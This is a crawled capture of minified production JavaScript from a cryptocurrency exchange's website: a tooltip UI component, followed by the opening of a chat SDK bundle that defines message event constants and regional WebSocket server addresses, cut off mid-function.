o.forEach(function(e){e.addEventListener("scroll",h)}),function(){e&&e.removeEventListener("mousemove",F),o.forEach(function(e){e.removeEventListener("scroll",h)})}}},[S.reference,R.floating.current,h,F,u]),{handleMouseMove:F,x:g,y:f,opened:u,setOpened:p,boundaryRef:x,floating:R.setFloating}),et=eo.handleMouseMove,er=eo.x,en=eo.y,ea=eo.opened,ei=eo.boundaryRef,ec=eo.floating,el=eo.setOpened,e_=v({radius:W,color:K,multiline:Q,width:J},{name:"TooltipFloating",classNames:j,styles:z,unstyled:V}),es=e_.classes,ed=e_.cx;if(!(0,i.k)(Z))throw Error(A.children);var eE=(0,c.Y)(ei,Z.ref);return a().createElement(a().Fragment,null,a().createElement(D,(0,r.Zj)((0,r.Zj)({},M),{},{withinPortal:H}),a().createElement(E.x,(0,r.Zj)((0,r.Zj)({},ee),{},{ref:ec,className:ed(es.tooltip,k),style:(0,r.Zj)((0,r.Zj)({},P),{},{zIndex:q,display:!$&&ea?"block":"none",top:null!=en?en:"",left:null!==(w=Math.round(er))&&void 0!==w?w:""})}),U)),(0,n.cloneElement)(Z,(0,r.Zj)((0,r.Zj)({},Z.props),{},(0,r._x)((0,r._x)((0,r._x)({},G,eE),"onMouseEnter",function(e){var o,t;null===(o=(t=Z.props).onMouseEnter)||void 0===o||o.call(t,e),et(e),el(!0)}),"onMouseLeave",function(e){var o,t;null===(o=(t=Z.props).onMouseLeave)||void 0===o||o.call(t,e),el(!1)}))))};var G=(0,g.k)(function(e,o){var t=o.color,r=o.hasCloseButton;return{tooltip:{fontFamily:"inherit",background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",paddingRight:r?"32px":void 0,fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",pointerEvents:r?"auto":"none"},arrow:{background:t||"var(--gui-color-cmpt-6)"},close:{position:"absolute",top:"11px",right:"12px",cursor:"pointer",zIndex:1}}}),H=t(59580),M=t(74969),P=["styles","label","className","classNames","onClose","applyColorVariable","color"],k=function(e){var o=(0,_.rZ)(),t=e.styles,n=e.label,i=e.className,c=e.classNames,l=e.onClose,s=e.applyColorVariable,d=e.color,E=(0,r.Kd)(e,P),u=G({color:(void 0===d?"":d)||e.bg,hasCloseButton:!!l},{classNames:c,styles:t,name:"GateTooltip"}),p=u.cx,O=u.classes,x=a().createElement(a().Fragment,null,n,l?a().createElement(M.J,{size:12,className:O.close,onClick:l},a().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))):null);return a().createElement(Z,(0,r.Zj)((0,r.Zj)({dir:o.dir,label:x,offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},E),{},{classNames:(0,r.Zj)((0,r.Zj)({},O),{},{tooltip:p(O.tooltip,i,H.X2,void 0!==s&&s?H.kK:void 0)})}))};k.Group=Z.Group,k.Floating=Z.Floating;var j=k},88904:function(e,o,t){t.d(o,{A:function(){return function e(o){var t=[];return n().Children.forEach(o,function(o){"string"==typeof o||"number"==typeof o?t.push(o):n().isValidElement(o)&&(o.type===n().Fragment?t=t.concat(e(o.props.children)):t.push(o))}),t}}});var r=t(37667),n=t.n(r)},59580:function(e,o,t){t.d(o,{Gz:function(){return _},HD:function(){return x},X2:function(){return a},bd:function(){return s},hj:function(){return O},kK:function(){return i},mf:function(){return T},nY:function(){return function e(){for(var o=arguments.length,t=Array(o),n=0;n<o;n++)t[n]=arguments[n];if(2!==t.length)return t.reduce(function(o,t){return e(o,t)},{});var a=Object.keys(t[0]).filter(function(e){return p(t[0][e])});return 0===a.length?(0,r.Zj)((0,r.Zj)({},t[0]),t[1]):(0,r.Zj)((0,r.Zj)((0,r.Zj)({},t[0]),t[1]),a.reduce(function(o,r){return t[1][r]&&(o[r]=e(t[0][r],t[1][r])),o},{}))}},v:function(){return c}});var r=t(20750),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(e,o){var t=e.maxWidth,r=e.minWidth;return d({size:("max-width"==("maxWidth"in e?"max-width":"min-width")?t:r)||"md",sizes:o})},_=function(e,o){var t=o.maxWidth,n=o.minWidth,a={},i=n?"min-width":"max-width",l=d({size:t||n||"md",sizes:c}),_="@media (".concat(i,": ").concat(l-(n?0:1),"px)");return Object.keys(e).forEach(function(o){var t;a[o]=(0,r.Zj)((0,r.Zj)({},null!==(t=a[o])&&void 0!==t?t:{}),{},(0,r._x)({},_,(0,r.Zj)({},e[o])))}),a},s=function(e,o,t,a){var i=e(o),c=(0,r.u)(t).sort(function(e,o){return l(o,a)-l(e,a)}),_=t[0]&&"minWidth"in t[0]?c.reverse():c;return null==_||_.forEach(function(t){var c=t.maxWidth,l=t.minWidth,_=t.styles,s=void 0===_?{}:_,E=(0,r.Kd)(t,n),u="maxWidth"in t?"max-width":"min-width",O=d({size:("max-width"===u?c:l)||"md",sizes:a}),T="@media (".concat(u,": ").concat(O-("max-width"===u?1:0),"px)"),g=(0,r.Zj)((0,r.Zj)({},o),E),v=(g&&Array.isArray(g)||x(g)?0===g.length:g instanceof Map||g instanceof Set?0===g.size:p(g)&&0===Object.keys(g).length)?{}:e(g);Object.keys(i).forEach(function(e){var o;i[e]=(0,r.Zj)((0,r.Zj)({},null!==(o=i[e])&&void 0!==o?o:{}),{},(0,r._x)({},T,(0,r.Zj)((0,r.Zj)({},v[e]||{}),s[e]||{})))})}),i};function d(e){var o=e.size,t=e.sizes;return o in t?t[o]:"number"==typeof o?o:Number(o.replace("rem","").replace("px",""))||t.md}var E=Object.prototype.toString;function u(e,o){return E.call(e)==="[object ".concat(o,"]")}function p(e){return null!==e&&u(e,"Object")}function O(e){return u(e,"Number")}function x(e){return u(e,"String")}function T(e){return"function"==typeof e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9623.7e698b20.js
body_size: 163347
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9623],{29623:function(e,t,n){e.exports=function(){function e(e,t){var n,o=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)),o}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){r(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(s){return!1}}function p(e,t,n){return(p=d()?Reflect.construct:function(e,t,n){var o=[null];return o.push.apply(o,t),t=new(Function.bind.apply(e,o)),n&&l(t,n.prototype),t}).apply(null,arguments)}function _(e){var t="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return p(e,arguments,u(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),l(n,e)}(e)}function h(e,t){if(null==e)return{};var n,o=function(e,t){if(null==e)return{};for(var n,o={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n]);return o}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){var t=d();return function(){var n,o=u(e);if(n=t?(n=u(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),o=this,n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return g(o)}}function m(e,t){return I(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,i,a=[],s=!0,r=!1;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(a.push(o.value),!t||a.length!==t);s=!0);}catch(e){r=!0,i=e}finally{try{s||null==n.return||n.return()}finally{if(r)throw i}}return a}}(e,t)||y(e,t)||T()}function v(e){return function(e){if(Array.isArray(e))return C(e)}(e)||M(e)||y(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function I(e){if(Array.isArray(e))return e}function M(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function y(e,t){if(e){if("string"==typeof e)return C(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function T(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function D(e,t){var n,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=y(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),n=0,{s:t=function(){},n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==o.return||o.return()}finally{if(s)throw i}}}}var E={SDK_READY:"sdkStateReady",SDK_NOT_READY:"sdkStateNotReady",SDK_DESTROY:"sdkDestroy",MESSAGE_RECEIVED:"onMessageReceived",ROOM_CUSTOM_DATA_RECEIVED:"onRoomCustomDataReceived",MESSAGE_MODIFIED:"onMessageModified",MESSAGE_REVOKED:"onMessageRevoked",MESSAGE_READ_BY_PEER:"onMessageReadByPeer",MESSAGE_READ_RECEIPT_RECEIVED:"onMessageReadReceiptReceived",MESSAGE_EXTENSIONS_UPDATED:"onMessageExtensionsUpdated",MESSAGE_EXTENSIONS_DELETED:"onMessageExtensionsDeleted",MESSAGE_REACTIONS_UPDATED:"onMessageReactionsUpdated",CONVERSATION_LIST_UPDATED:"onConversationListUpdated",TOTAL_UNREAD_MESSAGE_COUNT_UPDATED:"onTotalUnreadMessageCountUpdated",CONVERSATION_GROUP_LIST_UPDATED:"onConversationGroupListUpdated",CONVERSATION_IN_GROUP_UPDATED:"onConversationInGroupUpdated",GROUP_LIST_UPDATED:"onGroupListUpdated",GROUP_ATTRIBUTES_UPDATED:"groupAttributesUpdated",GROUP_COUNTER_UPDATED:"onGroupCounterUpdated",TOPIC_CREATED:"onTopicCreated",TOPIC_DELETED:"onTopicDeleted",TOPIC_UPDATED:"onTopicUpdated",PROFILE_UPDATED:"onProfileUpdated",USER_STATUS_UPDATED:"onUserStatusUpdated",BLACKLIST_UPDATED:"blacklistUpdated",FRIEND_LIST_UPDATED:"onFriendListUpdated",FRIEND_GROUP_LIST_UPDATED:"onFriendGroupListUpdated",FRIEND_APPLICATION_LIST_UPDATED:"onFriendApplicationListUpdated",MY_FOLLOWERS_LIST_UPDATED:"onMyFollowersListUpdated",MY_FOLLOWING_LIST_UPDATED:"onMyFollowingListUpdated",MUTUAL_FOLLOWERS_LIST_UPDATED:"onMutualFollowersListUpdated",KICKED_OUT:"kickedOut",ERROR:"error",NET_STATE_CHANGE:"netStateChange",ALL_RECEIVE_MESSAGE_OPT_UPDATED:"onAllReceiveMessageOptUpdated"},L={MSG_TEXT:"TIMTextElem",MSG_IMAGE:"TIMImageElem",MSG_SOUND:"TIMSoundElem",MSG_AUDIO:"TIMSoundElem",MSG_FILE:"TIMFileElem",MSG_FACE:"TIMFaceElem",MSG_VIDEO:"TIMVideoFileElem",MSG_GEO:"TIMLocationElem",MSG_LOCATION:"TIMLocationElem",MSG_GRP_TIP:"TIMGroupTipElem",MSG_GRP_SYS_NOTICE:"TIMGroupSystemNoticeElem",MSG_CUSTOM:"TIMCustomElem",MSG_MERGER:"TIMRelayElem",MSG_PRIORITY_HIGH:"High",MSG_PRIORITY_NORMAL:"Normal",MSG_PRIORITY_LOW:"Low",MSG_PRIORITY_LOWEST:"Lowest",CONV_C2C:"C2C",CONV_GROUP:"GROUP",CONV_TOPIC:"TOPIC",CONV_SYSTEM:"@TIM#SYSTEM",CONV_AT_ME:1,CONV_AT_ALL:2,CONV_AT_ALL_AT_ME:3,CONV_MARK_TYPE_STAR:1,CONV_MARK_TYPE_UNREAD:2,CONV_MARK_TYPE_FOLD:4,CONV_MARK_TYPE_HIDE:8,GRP_PRIVATE:"Private",GRP_WORK:"Private",GRP_PUBLIC:"Public",GRP_CHATROOM:"ChatRoom",GRP_MEETING:"ChatRoom",GRP_AVCHATROOM:"AVChatRoom",GRP_COMMUNITY:"Community",GRP_ROOM:"Room",GRP_LIVE:"Live",GRP_MBR_ROLE_OWNER:"Owner",GRP_MBR_ROLE_ADMIN:"Admin",GRP_MBR_ROLE_MEMBER:"Member",GRP_MBR_ROLE_CUSTOM:"Custom",GRP_TIP_MBR_JOIN:1,GRP_TIP_MBR_QUIT:2,GRP_TIP_MBR_KICKED_OUT:3,GRP_TIP_MBR_SET_ADMIN:4,GRP_TIP_MBR_CANCELED_ADMIN:5,GRP_TIP_GRP_PROFILE_UPDATED:6,GRP_TIP_MBR_PROFILE_UPDATED:7,GRP_TIP_BAN_AVCHATROOM_MEMBER:10,GRP_TIP_UNBAN_AVCHATROOM_MEMBER:11,MSG_REMIND_ACPT_AND_NOTE:"AcceptAndNotify",MSG_REMIND_ACPT_NOT_NOTE:"AcceptNotNotify",MSG_REMIND_DISCARD:"Discard",RECEIVE_WITH_OFFLINE_PUSH_EXCEPT_AT:"AcceptNotNotifyExceptAt",NOT_RECEIVE_OFFLINE_PUSH_EXCEPT_AT:"AcceptNotNotifyExceptAt",NOT_RECEIVE_MSG_EXCEPT_AT:"NotReceiveMsgExceptAt",GENDER_UNKNOWN:"Gender_Type_Unknown",GENDER_FEMALE:"Gender_Type_Female",GENDER_MALE:"Gender_Type_Male",KICKED_OUT_MULT_ACCOUNT:"multipleAccount",KICKED_OUT_MULT_DEVICE:"multipleDevice",KICKED_OUT_USERSIG_EXPIRED:"userSigExpired",KICKED_OUT_REST_API:"REST_API_Kick",ALLOW_TYPE_ALLOW_ANY:"AllowType_Type_AllowAny",ALLOW_TYPE_NEED_CONFIRM:"AllowType_Type_NeedConfirm",ALLOW_TYPE_DENY_ANY:"AllowType_Type_DenyAny",FORBID_TYPE_NONE:"AdminForbid_Type_None",FORBID_TYPE_SEND_OUT:"AdminForbid_Type_SendOut",JOIN_OPTIONS_FREE_ACCESS:"FreeAccess",JOIN_OPTIONS_NEED_PERMISSION:"NeedPermission",JOIN_OPTIONS_DISABLE_APPLY:"DisableApply",JOIN_STATUS_SUCCESS:"JoinedSuccess",JOIN_STATUS_ALREADY_IN_GROUP:"AlreadyInGroup",JOIN_STATUS_WAIT_APPROVAL:"WaitAdminApproval",INVITE_OPTIONS_DISABLE_INVITE:"DisableInvite",INVITE_OPTIONS_NEED_PERMISSION:"NeedPermission",INVITE_OPTIONS_FREE_ACCESS:"FreeAccess",GRP_PROFILE_OWNER_ID:"ownerID",GRP_PROFILE_CREATE_TIME:"createTime",GRP_PROFILE_LAST_INFO_TIME:"lastInfoTime",GRP_PROFILE_MEMBER_NUM:"memberNum",GRP_PROFILE_MAX_MEMBER_NUM:"maxMemberNum",GRP_PROFILE_JOIN_OPTION:"joinOption",GRP_PROFILE_INVITE_OPTION:"inviteOption",GRP_PROFILE_INTRODUCTION:"introduction",GRP_PROFILE_NOTIFICATION:"notification",GRP_PROFILE_MUTE_ALL_MBRS:"muteAllMembers",SNS_ADD_TYPE_SINGLE:"Add_Type_Single",SNS_ADD_TYPE_BOTH:"Add_Type_Both",SNS_DELETE_TYPE_SINGLE:"Delete_Type_Single",SNS_DELETE_TYPE_BOTH:"Delete_Type_Both",SNS_APPLICATION_TYPE_BOTH:"Pendency_Type_Both",SNS_APPLICATION_SENT_TO_ME:"Pendency_Type_ComeIn",SNS_APPLICATION_SENT_BY_ME:"Pendency_Type_SendOut",SNS_APPLICATION_AGREE:"Response_Action_Agree",SNS_APPLICATION_AGREE_AND_ADD:"Response_Action_AgreeAndAdd",SNS_CHECK_TYPE_BOTH:"CheckResult_Type_Both",SNS_CHECK_TYPE_SINGLE:"CheckResult_Type_Single",SNS_TYPE_NO_RELATION:"CheckResult_Type_NoRelation",SNS_TYPE_A_WITH_B:"CheckResult_Type_AWithB",SNS_TYPE_B_WITH_A:"CheckResult_Type_BWithA",SNS_TYPE_BOTH_WAY:"CheckResult_Type_BothWay",NET_STATE_CONNECTED:"connected",NET_STATE_CONNECTING:"connecting",NET_STATE_DISCONNECTED:"disconnected",MSG_AT_ALL:"__kImSDK_MesssageAtALL__",READ_ALL_C2C_MSG:"readAllC2CMessage",READ_ALL_GROUP_MSG:"readAllGroupMessage",READ_ALL_MSG:"readAllMessage",USER_STATUS_UNKNOWN:0,USER_STATUS_ONLINE:1,USER_STATUS_OFFLINE:2,USER_STATUS_UNLOGINED:3,IOS_OFFLINE_PUSH_NO_SOUND:"push.no_sound",IOS_OFFLINE_PUSH_DEFAULT_SOUND:"default"},S={NEW_INVITATION_RECEIVED:"newInvitationReceived",INVITEE_ACCEPTED:"ts_invitee_accepted",INVITEE_REJECTED:"ts_invitee_rejected",INVITATION_CANCELLED:"ts_invitation_cancelled",INVITATION_TIMEOUT:"ts_invitation_timeout",INVITATION_MODIFIED:"ts_invitation_modified",ACTION_TYPE_UNKNOWN:0,ACTION_TYPE_INVITE:1,ACTION_TYPE_CANCEL_INVITE:2,ACTION_TYPE_ACCEPT_INVITE:3,ACTION_TYPE_REJECT_INVITE:4,ACTION_TYPE_INVITE_TIMEOUT:5},k=(s(V,[{key:"use",value:function(e){if("function"!=typeof e)throw"middleware must be a function";return this.cache.push(e),this}},{key:"next",value:function(e){if(this.middlewares&&0<this.middlewares.length)return this.middlewares.shift().call(this,this.options,this.next.bind(this))}},{key:"run",value:function(e){return this.middlewares=this.cache.map((function(e){return e})),this.options=e,this.next()}}]),V),R=(s(x,[{key:"equal",value:function(e){return null!==e&&this.low===e.low&&this.high===e.high}},{key:"toString",value:function(){var e=Number(this.high).toString(16),t=Number(this.low).toString(16);if(t.length<8)for(var n=8-t.length;n;)t="0"+t,n--;return e+t}}]),x),A={TEST:{CHINA:{DEFAULT:"wss://wss-dev.tim.qq.com"},OVERSEA:{DEFAULT:"wss://wss-dev.tim.qq.com"},SINGAPORE:{DEFAULT:"wss://wsssgp-dev.im.qcloud.com"},KOREA:{DEFAULT:"wss://wsskr-dev.im.qcloud.com"},GERMANY:{DEFAULT:"wss://wssger-dev.im.qcloud.com"},IND:{DEFAULT:"wss://wssind-dev.im.qcloud.com"},JPN:{DEFAULT:"wss://wssjpn-dev.im.qcloud.com"},USA:{DEFAULT:"wss://wssusa-dev.im.qcloud.com"},INDONESIA:{DEFAULT:"wss://wssidn-dev.im.qcloud.com"}},PRODUCTION:{CHINA:{DEFAULT0:"wss://*w4c.my-imcloud.com",DEFAULT:"wss://wss.im.qcloud.com",IPV6:"wss://wssv6.im.qcloud.com",BACKUP:"wss://wss.tim.qq.com",STAT:"https://events.im.qcloud.com",ANYCAST:"wss://162.14.13.203"},OVERSEA:{DEFAULT0:"wss://*w4c.my-imcloud.com",DEFAULT:"wss://wss.im.qcloud.com",BACKUP:"wss://wss.my-imcloud.com",STAT:"https://api.my-imcloud.com"},SINGAPORE:{DEFAULT0:"wss://*w4s.my-imcloud.com",DEFAULT:"wss://wsssgp.im.qcloud.com",IPV6:"wss://wsssgpv6.im.qcloud.com",BACKUP:"wss://wsssgp.my-imcloud.com",STAT:"https://apisgp.my-imcloud.com",ANYCAST:"wss://162.14.19.159"},KOREA:{DEFAULT0:"wss://*w4k.my-imcloud.com",DEFAULT:"wss://wsskr.im.qcloud.com",IPV6:"wss://wsskrv6.im.qcloud.com",BACKUP:"wss://wsskr.my-imcloud.com",STAT:"https://apikr.my-imcloud.com",ANYCAST:"wss://162.14.13.104"},GERMANY:{DEFAULT0:"wss://*w4g.my-imcloud.com",DEFAULT:"wss://wssger.im.qcloud.com",IPV6:"wss://wssgerv6.im.qcloud.com",BACKUP:"wss://wssger.my-imcloud.com",STAT:"https://apiger.my-imcloud.com",ANYCAST:"wss://162.14.3.17"},IND:{DEFAULT0:"wss://*w4i.my-imcloud.com",DEFAULT:"wss://wssind.my-imcloud.com",IPV6:"wss://wssindv6.im.qcloud.com",BACKUP:"wss://wssind.im.qcloud.com",STAT:"https://apiind.my-imcloud.com",ANYCAST:"wss://162.14.19.46"},JPN:{DEFAULT0:"wss://*w4j.my-imcloud.com",DEFAULT:"wss://wssjpn.im.qcloud.com",IPV6:"wss://wssjpnv6.im.qcloud.com",BACKUP:"wss://wssjpn.my-imcloud.com",STAT:"https://apijpn.my-imcloud.com"},USA:{DEFAULT0:"wss://*w4u.my-imcloud.com",DEFAULT:"wss://wssusa.im.qcloud.com",IPV6:"wss://wssusav6.im.qcloud.com",BACKUP:"wss://wssusa.my-imcloud.com",STAT:"https://apiusa.my-imcloud.com",ANYCAST:"wss://162.14.10.42"},INDONESIA:{DEFAULT0:"wss://*w4y.my-imcloud.com",DEFAULT:"wss://wssidn.im.qcloud.com",IPV6:"wss://wssidnv6.im.qcloud.com",BACKUP:"wss://wssidn.my-imcloud.com",STAT:"https://apiidn.my-imcloud.com",ANYCAST:"wss://43.129.34.169"}}},O={ANDROID:2,IOS:3,MAC:4,WEB:7,WX_MP:8,QQ_MP:9,TT_MP:10,BAIDU_MP:11,ALI_MP:12,IPAD:13,UNI_NATIVE_APP:15,DONUT_NATIVE_APP:19,NS_NATIVE_APP:20,RN_NATIVE_APP:21},N="1.7.3",G=537048168,P="CHINA",U={HOST:{CURRENT:{DEFAULT:"wss://wss.im.qcloud.com",STAT:"https://events.im.qcloud.com"},setCurrent:function(){this.CURRENT=A.PRODUCTION[0<arguments.length&&void 0!==arguments[0]?arguments[0]:P]}},NAME:{OPEN_IM:"openim",OPEN_IM_MSG_EXT:"openim_msg_ext_http_svc",GRP:"group_open_http_svc",GRP_AV:"group_open_avchatroom_http_svc",GRP_COMMUNITY:"million_group_open_http_svc",GRP_ATTR:"group_open_attr_http_svc",FD:"sns",PROFILE:"profile",RECENT_CONTACT:"recentcontact",PIC:"openpic",BIG_GRP_NO_AUTH:"group_open_http_noauth_svc",BIG_GRP_POLLING:"group_open_long_polling_http_svc",BIG_GRP_POLLING_NO_AUTH:"group_open_long_polling_http_noauth_svc",IM_OPEN_STAT:"imopenstat",WEB_IM:"webim",IM_COS_SIGN:"im_cos_sign_svr",CUSTOM_UPLOAD:"im_cos_msg",HEARTBEAT:"heartbeat",IM_OPEN_PUSH:"im_open_push",IM_OPEN_STATUS:"im_open_status",IM_LONG_MSG:"im_long_msg",IM_CONFIG_MANAGER:"im_sdk_config_mgr",STAT_SERVICE:"StatSvc",OVERLOAD_PUSH:"OverLoadPush",IM_MSG_AUDIT_MGR:"im_msg_audit_mgr",TUIROOM_SVR:"tui_room_svr",IM_OPEN_TRANSLATE:"im_open_translate",IM_OPEN_SPEECH:"im_open_speech",MSG_SEARCH:"message_search",GRP_SEARCH:"group_search",GRP_MEMBER_SEARCH:"group_member_search",USER_SEARCH:"user_search",FOLLOW:"follow",OFFLINE_PUSH_REPORT:"offline_push_report",IM_MSG_LOGIC:"im_msg_db_logic"}},b={SEARCH_GRP_SNS:new R(0,Math.pow(2,1)).toString(),AV_HISTORY_MSG:new R(0,Math.pow(2,2)).toString(),GRP_COMMUNITY:new R(0,Math.pow(2,3)).toString(),MSG_TO_SPECIFIED_GRP_MBR:new R(0,Math.pow(2,4)).toString(),AV_MBR_LIST:new R(0,Math.pow(2,6)).toString(),USER_STATUS:new R(0,Math.pow(2,7)).toString(),CONV_MARK:new R(0,Math.pow(2,9)).toString(),CONV_GROUP:new R(0,Math.pow(2,10)).toString(),AV_BAN_MBR:new R(0,Math.pow(2,11)).toString(),MSG_EXT:new R(0,Math.pow(2,13)).toString(),GRP_COUNTER:new R(0,Math.pow(2,15)).toString(),PLUGIN_TRANSLATE:new R(Math.pow(2,6)).toString(),PLUGIN_VOICE_TO_TEXT:new R(Math.pow(2,7)).toString(),PLUGIN_CS:new R(Math.pow(2,8)).toString(),PLUGIN_PUSH:new R(Math.pow(2,9)).toString(),PLUGIN_BOT:new R(Math.pow(2,10)).toString(),MSG_REACTION:new R(Math.pow(2,16)).toString(),FOLLOW:new R(Math.pow(2,20)).toString()},w="group_profile",F=["Type","Name","Introduction","Notification","FaceUrl","Owner_Account","CreateTime","InfoSeq","LastInfoTime","LastMsgTime","MemberNum","MaxMemberNum","ApplyJoinOption","NextMsgSeq","ShutUpAllMember","InviteJoinOption"],q=["Role","JoinTime","MsgSeq","MsgFlag"];function x(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;i(this,x),this.high=e,this.low=t}function V(){i(this,V),this.cache=[],this.options=null}U.HOST.setCurrent(P);for(var H,B="undefined"!=typeof wx&&"function"==typeof wx.getSystemInfoSync&&Boolean(wx.getSystemInfoSync().fontSizeSetting),K=B&&"function"==typeof wx.createGamePortal,Y="undefined"!=typeof qq&&"function"==typeof qq.getSystemInfoSync&&Boolean(qq.getSystemInfoSync().fontSizeSetting),W="undefined"!=typeof tt&&"function"==typeof tt.getSystemInfoSync&&Boolean(tt.getSystemInfoSync().fontSizeSetting),j="undefined"!=typeof swan&&"function"==typeof swan.getSystemInfoSync&&Boolean(swan.getSystemInfoSync().fontSizeSetting),J="undefined"!=typeof my&&"function"==typeof my.getSystemInfoSync&&Boolean(my.getSystemInfoSync().fontSizeSetting),z="undefined"!=typeof jd&&"function"==typeof jd.getSystemInfoSync,X="undefined"!=typeof uni&&"undefined"==typeof window&&"function"==typeof uni.requireNativePlugin,Z=B&&"object"===o(wx.miniapp),Q="undefined"!=typeof uni,$=B||Y||W||j||J||X||z,ee="undefined"==typeof window&&!$&&"undefined"!=typeof n.g&&void 0!==n.g.NativeScriptGlobals,te="undefined"!=typeof n.g&&(void 0!==n.g.nativeModuleProxy||void 0!==n.g.ReactNative),ne="undefined"!=typeof uni?!$:"undefined"!=typeof window&&!$&&!te,oe=Y?qq:W?tt:j?swan:J?my:B?wx:X?uni:z?jd:{},ie=ne&&window&&window.navigator&&window.navigator.userAgent||"",ae=(z="WEB",/(micromessenger|webbrowser)/i.test(ie)?z="WEB":Y?z="QQ_MP":W?z="TT_MP":j?z="BAIDU_MP":J?z="ALI_MP":B?z=Z?"DONUT_NATIVE_APP":"WX_MP":X?z="UNI_NATIVE_APP":ee?z="NS_NATIVE_APP":te&&(z="RN_NATIVE_APP"),O[z]),se=(Z=/iPad/i.test(ie),ee=/iPhone/i.test(ie)&&!Z,z=/iPod/i.test(ie),ee||Z||z),re=(ee=ie.match(/OS (\d+)_/i))&&ee[1]?ee[1]:null,ce=/Android/i.test(ie),ue=function(){var e=ie.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!e)return null;var t=e[1]&&parseFloat(e[1]),n=e[2]&&parseFloat(e[2]);return 